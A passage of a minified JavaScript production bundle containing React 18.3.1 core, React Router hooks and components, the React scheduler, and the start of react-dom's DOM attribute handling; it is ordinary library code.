t.call(n,l,o++)}),r}function pm(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var ce={current:null},lo={transition:null},mm={ReactCurrentDispatcher:ce,ReactCurrentBatchConfig:lo,ReactCurrentOwner:oi};function Ss(){throw Error("act(...) is not supported in production builds of React.")}F.Children={map:ro,forEach:function(e,t,n){ro(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return ro(e,function(){t++}),t},toArray:function(e){return ro(e,function(t){return t})||[]},only:function(e){if(!li(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};F.Component=Rn;F.Fragment=tm;F.Profiler=rm;F.PureComponent=ni;F.StrictMode=nm;F.Suspense=am;F.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=mm;F.act=Ss;F.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=vs({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=oi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)ws.call(t,u)&&!Es.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var s=0;s<u;s++)a[s]=arguments[s+2];r.children=a}return{$$typeof:er,type:e.type,key:o,ref:l,props:r,_owner:i}};F.createContext=function(e){return e={$$typeof:lm,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:om,_context:e},e.Consumer=e};F.createElement=Rs;F.createFactory=function(e){var t=Rs.bind(null,e);return t.type=e,t};F.createRef=function(){return{current:null}};F.forwardRef=function(e){return{$$typeof:im,render:e}};F.isValidElement=li;F.lazy=function(e){return{$$typeof:sm,_payload:{_status:-1,_result:e},_init:pm}};F.memo=function(e,t){return{$$typeof:um,type:e,compare:t===void 0?null:t}};F.startTransition=function(e){var t=lo.transition;lo.transition={};try{e()}finally{lo.transition=t}};F.unstable_act=Ss;F.useCallback=function(e,t){return ce.current.useCallback(e,t)};F.useContext=function(e){return ce.current.useContext(e)};F.useDebugValue=function(){};F.useDeferredValue=function(e){return ce.current.useDeferredValue(e)};F.useEffect=function(e,t){return ce.current.useEffect(e,t)};F.useId=function(){return ce.current.useId()};F.useImperativeHandle=function(e,t,n){return ce.current.useImperativeHandle(e,t,n)};F.useInsertionEffect=function(e,t){return ce.current.useInsertionEffect(e,t)};F.useLayoutEffect=function(e,t){return ce.current.useLayoutEffect(e,t)};F.useMemo=function(e,t){return ce.current.useMemo(e,t)};F.useReducer=function(e,t,n){return ce.current.useReducer(e,t,n)};F.useRef=function(e){return ce.current.useRef(e)};F.useState=function(e){return ce.current.useState(e)};F.useSyncExternalStore=function(e,t,n){return ce.current.useSyncExternalStore(e,t,n)};F.useTransition=function(){return ce.current.useTransition()};F.version="18.3.1"});var we=Et((rg,xs)=>{"use strict";xs.exports=_s()});function tr(){return tr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},tr.apply(this,arguments)}function qt(e,t){let{relative:n}=t===void 0?{}:t;bt()||K(!1);let{basename:r,navigator:o}=k.useContext(Ee),{hash:l,pathname:i,search:a}=_t(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Gt([r,i])),o.createHref({pathname:u,search:a,hash:l})}function bt(){return k.useContext(nr)!=null}function oe(){return bt()||K(!1),k.useContext(nr).location}function Ls(e){k.useContext(Ee).static||k.useLayoutEffect(e)}function rr(){let{isDataRoute:e}=k.useContext(Re);return e?km():gm()}function gm(){bt()||K(!1);let e=k.useContext(at),{basename:t,future:n,navigator:r}=k.useContext(Ee),{matches:o}=k.useContext(Re),{pathname:l}=oe(),i=JSON.stringify(ql(o,n.v7_relativeSplatPath)),a=k.useRef(!1);return Ls(()=>{a.current=!0}),k.useCallback(function(s,f){if(f===void 0&&(f={}),!a.current)return;if(typeof s=="number"){r.go(s);return}let d=bl(s,JSON.parse(i),l,f.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:Gt([t,d.pathname])),(f.replace?r.replace:r.push)(d,f.state,f)},[t,r,i,l,e])}function Ds(){return k.useContext(Os)}function ui(e){let t=k.useContext(Re).outlet;return t&&k.createElement(Os.Provider,{value:e},t)}function Fs(){let{matches:e}=k.useContext(Re),t=e[e.length-1];return t?t.params:{}}function _t(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=k.useContext(Ee),{matches:o}=k.useContext(Re),{pathname:l}=oe(),i=JSON.stringify(ql(o,r.v7_relativeSplatPath));return k.useMemo(()=>bl(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Ts(e,t,n,r){bt()||K(!1);let{navigator:o}=k.useContext(Ee),{matches:l}=k.useContext(Re),i=l[l.length-1],a=i?i.params:{},u=i?i.pathname:"/",s=i?i.pathnameBase:"/",f=i&&i.route,d=oe(),m;if(t){var y;let c=typeof t=="string"?Rt(t):t;s==="/"||(y=c.pathname)!=null&&y.startsWith(s)||K(!1),m=c}else m=d;let v=m.pathname||"/",w=v;if(s!=="/"){let c=s.replace(/^\//,"").split("/");w="/"+v.replace(/^\//,"").split("/").slice(c.length).join("/")}let P=He(e,{pathname:w}),h=Sm(P&&P.map(c=>Object.assign({},c,{params:Object.assign({},a,c.params),pathname:Gt([s,o.encodeLocation?o.encodeLocation(c.pathname).pathname:c.pathname]),pathnameBase:c.pathnameBase==="/"?s:Gt([s,o.encodeLocation?o.encodeLocation(c.pathnameBase).pathname:c.pathnameBase])})),l,n,r);return t&&h?k.createElement(nr.Provider,{value:{location:tr({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:gn.Pop}},h):h}function wm(){let e=lr(),t=Zt(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,r="rgba(200,200,200, 0.5)",o={padding:"0.5rem",backgroundColor:r},l={padding:"2px 4px",backgroundColor:r};return k.createElement(k.Fragment,null,k.createElement("h2",null,"Unexpected Application Error!"),k.createElement("h3",{style:{fontStyle:"italic"}},t),n?k.createElement("pre",{style:o},n):null,null)}function Rm(e){let{routeContext:t,match:n,children:r}=e,o=k.useContext(at);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),k.createElement(Re.Provider,{value:t},r)}function Sm(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if((l=n)!=null&&l.errors)e=n.matches;else return null}let i=e,a=(o=n)==null?void 0:o.errors;if(a!=null){let f=i.findIndex(d=>d.route.id&&a?.[d.route.id]!==void 0);f>=0||K(!1),i=i.slice(0,Math.min(i.length,f+1))}let u=!1,s=-1;if(n&&r&&r.v7_partialHydration)for(let f=0;f<i.length;f++){let d=i[f];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(s=f),d.route.id){let{loaderData:m,errors:y}=n,v=d.route.loader&&m[d.route.id]===void 0&&(!y||y[d.route.id]===void 0);if(d.route.lazy||v){u=!0,s>=0?i=i.slice(0,s+1):i=[i[0]];break}}}return i.reduceRight((f,d,m)=>{let y,v=!1,w=null,P=null;n&&(y=a&&d.route.id?a[d.route.id]:void 0,w=d.route.errorElement||Em,u&&(s<0&&m===0?(Cm("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),v=!0,P=null):s===m&&(v=!0,P=d.route.hydrateFallbackElement||null)));let h=t.concat(i.slice(0,m+1)),c=()=>{let p;return y?p=w:v?p=P:d.route.Component?p=k.createElement(d.route.Component,null):d.route.element?p=d.route.element:p=f,k.createElement(Rm,{match:d,routeContext:{outlet:f,matches:h,isDataRoute:n!=null},children:p})};return n&&(d.route.ErrorBoundary||d.route.errorElement||m===0)?k.createElement(ii,{location:n.location,revalidation:n.revalidation,component:w,error:y,children:c(),routeContext:{outlet:null,matches:h,isDataRoute:!0}}):c()},null)}function _m(e){let t=k.useContext(at);return t||K(!1),t}function Sn(e){let t=k.useContext(St);return t||K(!1),t}function xm(e){let t=k.useContext(Re);return t||K(!1),t}function or(e){let t=xm(e),n=t.matches[t.matches.length-1];return n.route.id||K(!1),n.route.id}function si(){return or(Oe.UseRouteId)}function ao(){return Sn(Oe.UseNavigation).navigation}function en(){let{matches:e,loaderData:t}=Sn(Oe.UseMatches);return k.useMemo(()=>e.map(n=>us(n,t)),[e,t])}function ci(){let e=Sn(Oe.UseLoaderData),t=or(Oe.UseLoaderData);if(e.errors&&e.errors[t]!=null){console.error("You cannot `useLoaderData` in an errorElement (routeId: "+t+")");return}return e.loaderData[t]}function di(e){return Sn(Oe.UseRouteLoaderData).loaderData[e]}function fi(){let e=Sn(Oe.UseActionData),t=or(Oe.UseLoaderData);return e.actionData?e.actionData[t]:void 0}function lr(){var e;let t=k.useContext(Ps),n=Sn(Oe.UseRouteError),r=or(Oe.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function pi(){let e=k.useContext(io);return e?._data}function uo(){let e=k.useContext(io);return e?._error}function km(){let{router:e}=_m(Ms.UseNavigateStable),t=or(Oe.UseNavigateStable),n=k.useRef(!1);return Ls(()=>{n.current=!0}),k.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,tr({fromRouteId:t},l)))},[e,t])}function Cm(e,t,n){!t&&!ks[e]&&(ks[e]=!0)}function As(e){return ui(e.context)}function mi(e){let{basename:t="/",children:n=null,location:r,navigationType:o=gn.Pop,navigator:l,static:i=!1,future:a}=e;bt()&&K(!1);let u=t.replace(/^\/*/,"/"),s=k.useMemo(()=>({basename:u,navigator:l,static:i,future:tr({v7_relativeSplatPath:!1},a)}),[u,a,l,i]);typeof r=="string"&&(r=Rt(r));let{pathname:f="/",search:d="",hash:m="",state:y=null,key:v="default"}=r,w=k.useMemo(()=>{let P=Ze(f,u);return P==null?null:{location:{pathname:P,search:d,hash:m,state:y,key:v},navigationType:o}},[u,f,d,m,y,v,o]);return w==null?null:k.createElement(Ee.Provider,{value:s},k.createElement(nr.Provider,{children:n,value:w}))}function hi(e){let{children:t,errorElement:n,resolve:r}=e;return k.createElement(ai,{resolve:r,errorElement:n},k.createElement(Lm,null,t))}function Lm(e){let{children:t}=e,n=pi(),r=typeof t=="function"?t(n):t;return k.createElement(k.Fragment,null,r)}function vi(e){let t={hasErrorBoundary:e.ErrorBoundary!=null||e.errorElement!=null};return e.Component&&Object.assign(t,{element:k.createElement(e.Component),Component:void 0}),e.HydrateFallback&&Object.assign(t,{hydrateFallbackElement:k.createElement(e.HydrateFallback),HydrateFallback:void 0}),e.ErrorBoundary&&Object.assign(t,{errorElement:k.createElement(e.ErrorBoundary),ErrorBoundary:void 0}),t}var k,at,St,io,Ee,nr,Re,Ps,Os,Em,ii,Ms,Oe,ks,Nm,ug,Le,Pm,ai,so=as(()=>{k=Ve(we());it();it();at=k.createContext(null),St=k.createContext(null),io=k.createContext(null),Ee=k.createContext(null),nr=k.createContext(null),Re=k.createContext({outlet:null,matches:[],isDataRoute:!1}),Ps=k.createContext(null);Os=k.createContext(null);Em=k.createElement(wm,null),ii=class extends k.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?k.createElement(Re.Provider,{value:this.props.routeContext},k.createElement(Ps.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};Ms=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Ms||{}),Oe=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Oe||{});ks={};Nm="startTransition",ug=k[Nm];Le=function(e){return e[e.pending=0]="pending",e[e.success=1]="success",e[e.error=2]="error",e}(Le||{}),Pm=new Promise(()=>{}),ai=class extends k.Component{constructor(t){super(t),this.state={error:null}}static getDerivedStateFromError(t){return{error:t}}componentDidCatch(t,n){console.error("<Await> caught the following error during render",t,n)}render(){let{children:t,errorElement:n,resolve:r}=this.props,o=null,l=Le.pending;if(!(r instanceof Promise))l=Le.success,o=Promise.resolve(),Object.defineProperty(o,"_tracked",{get:()=>!0}),Object.defineProperty(o,"_data",{get:()=>r});else if(this.state.error){l=Le.error;let i=this.state.error;o=Promise.reject().catch(()=>{}),Object.defineProperty(o,"_tracked",{get:()=>!0}),Object.defineProperty(o,"_error",{get:()=>i})}else r._tracked?(o=r,l="_error"in o?Le.error:"_data"in o?Le.success:Le.pending):(l=Le.pending,Object.defineProperty(r,"_tracked",{get:()=>!0}),o=r.then(i=>Object.defineProperty(r,"_data",{get:()=>i}),i=>Object.defineProperty(r,"_error",{get:()=>i})));if(l===Le.error&&o._error instanceof wn)throw Pm;if(l===Le.error&&!n)throw o._error;if(l===Le.error)return k.createElement(io.Provider,{value:o,children:n});if(l===Le.success)return k.createElement(io.Provider,{value:o,children:t});throw o}}});var Qs=Et(U=>{"use strict";function Ei(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(0<co(o,t))e[r]=t,e[n]=o,n=r;else break e}}function $e(e){return e.length===0?null:e[0]}function po(e){if(e.length===0)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,l=o>>>1;r<l;){var i=2*(r+1)-1,a=e[i],u=i+1,s=e[u];if(0>co(a,n))u<o&&0>co(s,a)?(e[r]=s,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else if(u<o&&0>co(s,n))e[r]=s,e[u]=n,r=u;else break e}}return t}function co(e,t){var n=e.sortIndex-t.sortIndex;return n!==0?n:e.id-t.id}typeof performance=="object"&&typeof performance.now=="function"?(Us=performance,U.unstable_now=function(){return Us.now()}):(yi=Date,Is=yi.now(),U.unstable_now=function(){return yi.now()-Is});var Us,yi,Is,qe=[],xt=[],Om=1,De=null,le=3,mo=!1,tn=!1,ar=!1,Vs=typeof setTimeout=="function"?setTimeout:null,Hs=typeof clearTimeout=="function"?clearTimeout:null,zs=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Ri(e){for(var t=$e(xt);t!==null;){if(t.callback===null)po(xt);else if(t.startTime<=e)po(xt),t.sortIndex=t.expirationTime,Ei(qe,t);else break;t=$e(xt)}}function Si(e){if(ar=!1,Ri(e),!tn)if($e(qe)!==null)tn=!0,xi(_i);else{var t=$e(xt);t!==null&&ki(Si,t.startTime-e)}}function _i(e,t){tn=!1,ar&&(ar=!1,Hs(ur),ur=-1),mo=!0;var n=le;try{for(Ri(t),De=$e(qe);De!==null&&(!(De.expirationTime>t)||e&&!Ws());){var r=De.callback;if(typeof r=="function"){De.callback=null,le=De.priorityLevel;var o=r(De.expirationTime<=t);t=U.unstable_now(),typeof o=="function"?De.callback=o:De===$e(qe)&&po(qe),Ri(t)}else po(qe);De=$e(qe)}if(De!==null)var l=!0;else{var i=$e(xt);i!==null&&ki(Si,i.startTime-t),l=!1}return l}finally{De=null,le=n,mo=!1}}var ho=!1,fo=null,ur=-1,$s=5,Bs=-1;function Ws(){return!(U.unstable_now()-Bs<$s)}function gi(){if(fo!==null){var e=U.unstable_now();Bs=e;var t=!0;try{t=fo(!0,e)}finally{t?ir():(ho=!1,fo=null)}}else ho=!1}var ir;typeof zs=="function"?ir=function(){zs(gi)}:typeof MessageChannel<"u"?(wi=new MessageChannel,js=wi.port2,wi.port1.onmessage=gi,ir=function(){js.postMessage(null)}):ir=function(){Vs(gi,0)};var wi,js;function xi(e){fo=e,ho||(ho=!0,ir())}function ki(e,t){ur=Vs(function(){e(U.unstable_now())},t)}U.unstable_IdlePriority=5;U.unstable_ImmediatePriority=1;U.unstable_LowPriority=4;U.unstable_NormalPriority=3;U.unstable_Profiling=null;U.unstable_UserBlockingPriority=2;U.unstable_cancelCallback=function(e){e.callback=null};U.unstable_continueExecution=function(){tn||mo||(tn=!0,xi(_i))};U.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):$s=0<e?Math.floor(1e3/e):5};U.unstable_getCurrentPriorityLevel=function(){return le};U.unstable_getFirstCallbackNode=function(){return $e(qe)};U.unstable_next=function(e){switch(le){case 1:case 2:case 3:var t=3;break;default:t=le}var n=le;le=t;try{return e()}finally{le=n}};U.unstable_pauseExecution=function(){};U.unstable_requestPaint=function(){};U.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=le;le=e;try{return t()}finally{le=n}};U.unstable_scheduleCallback=function(e,t,n){var r=U.unstable_now();switch(typeof n=="object"&&n!==null?(n=n.delay,n=typeof n=="number"&&0<n?r+n:r):n=r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return o=n+o,e={id:Om++,callback:t,priorityLevel:e,startTime:n,expirationTime:o,sortIndex:-1},n>r?(e.sortIndex=n,Ei(xt,e),$e(qe)===null&&e===$e(xt)&&(ar?(Hs(ur),ur=-1):ar=!0,ki(Si,n-r))):(e.sortIndex=o,Ei(qe,e),tn||mo||(tn=!0,xi(_i))),e};U.unstable_shouldYield=Ws;U.unstable_wrapCallback=function(e){var t=le;return function(){var n=le;le=t;try{return e.apply(this,arguments)}finally{le=n}}}});var Ys=Et((fg,Ks)=>{"use strict";Ks.exports=Qs()});var qf=Et(Ne=>{"use strict";var Dm=we(),ke=Ys();function S(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ed=new Set,Or={};function hn(e,t){Bn(e,t),Bn(e+"Capture",t)}function Bn(e,t){for(Or[e]=t,e=0;e<t.length;e++)ed.add(t[e])}var pt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Xi=Object.prototype.hasOwnProperty,Fm=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Xs={},Js={};function Tm(e){return Xi.call(Js,e)?!0:Xi.call(Xs,e)?!1:Fm.test(e)?Js[e]=!0:(Xs[e]=!0,!1)}function Mm(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Am(e,t,n,r){if(t===null||typeof t>"u"||Mm(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var ne={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ne[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ne[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ne[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ne[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ne[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ne[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ne[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ne[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ne[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Va=/[\-:]([a-z])/g;function Ha(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Va,Ha);ne[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Va,Ha);ne[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Va,Ha);ne[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ne[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});ne.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ne[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function $a(e,t,n,r){var o=ne.hasOwnProperty(t)?ne[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Am(t,n,o,r)&&(n=null),r||o===null?Tm(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var yt=Dm.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,vo=Symbol.for("react.element"),kn=Symbol.for("react.portal"),Cn=Symbol.for("react.fragment"),Ba=Symbol.for("react.strict_mode"),Ji=Symbol.for("react.profiler"),td=Symbol.for("react.provider"),nd=Symbol.for("react.context"),Wa=Symbol.for("react.forward_ref"),Gi=Symbol.for("react.suspense"),Zi=Symbol.for("react.suspense_list"),Qa=Symbol.for("react.memo"),Ct=Symbol.for("react.lazy");Symbol.for("react.scope");Symbol.for("react.debug_trace_mode");var rd=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden");Symbol.for("react.cache");Symbol.for("react.tracing_marker");var Gs=Symbol.iterator;function sr(e){return e===null||typeof e!="object"?null:(e=Gs&&e[Gs]||e["@@iterator"],typeof e=="function"?e:null)}var B=Object.assign,Ci;function yr(e){if(Ci===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Ci=t&&t[1]||""}return`
`+Ci+e}var Ni=!1;function Pi(e,t){if(!e||Ni)return"";Ni=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(s){var r=s}Reflect.construct(e,[],t)}else{try{t.call()}catch(s){r=s}e.call(t.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&typeof s.stack=="string"){for(var o=s.stack.split(`
`),l=r.stack.split(`
`),i=o.length-1,a=l.length-1;1<=i&&0<=a&&o[i]!==l[a];)a--;for(;1<=i&&0<=a;i--,a--)if(o[i]!==l[a]){if(i!==1||a!==1)do if(i--,a--,0>a||o[i]!==l[a]){var u=`
`+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=a);break}}}finally{Ni=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?yr(e):""}function Um(e){switch(e.tag){case 5:return yr(e.type);case 16:return yr("Lazy");case 13:return yr("Suspense");case 19:return yr("SuspenseList");case 0:case 2:case 15:return e=Pi(e.type,!1),e;case 11:return e=Pi(e.type.render,!1),e;case 1:return e=Pi(e.type,!0),e;default:return""}}function qi(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Cn:return"Fragment";case kn:return"Portal";case Ji:return"Profiler";case Ba:return"StrictMode";case Gi:return"Suspense";case Zi:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case nd:return(e.displayName||"Context")+".Consumer";case td:return(e._context.displayName||"Context")+".Provider";case Wa:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Qa:return t=e.displayName||null,t!==null?t:qi(e.type)||"Memo";case Ct:t=e._payload,e=e._init;try{return qi(e(t))}catch{}}return null}function Im(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return qi(t);case 8:return t===Ba?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Vt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function od(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function zm(e){var t=od(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function yo(e){e._valueTracker||(e._valueTracker=zm(e))}function ld(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=od(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Qo(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function bi(e,t){var n=t.checked;return B({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Zs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Vt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function id(e,t){t=t.checked,t!=null&&$a(e,"checked",t,!1)}function ea(e,t){id(e,t);var 